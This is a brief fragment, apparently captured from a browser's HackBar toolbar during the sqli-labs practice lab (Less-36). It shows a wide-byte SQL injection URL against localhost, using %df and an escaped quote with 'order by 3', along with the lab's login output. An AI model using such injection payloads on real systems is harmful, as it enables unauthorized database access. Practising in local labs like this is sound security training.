 SQL- XSS- Encryption- Encoding- Other-
http://127.0.0.1/Less-36/?id=1%df\' order by 3 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb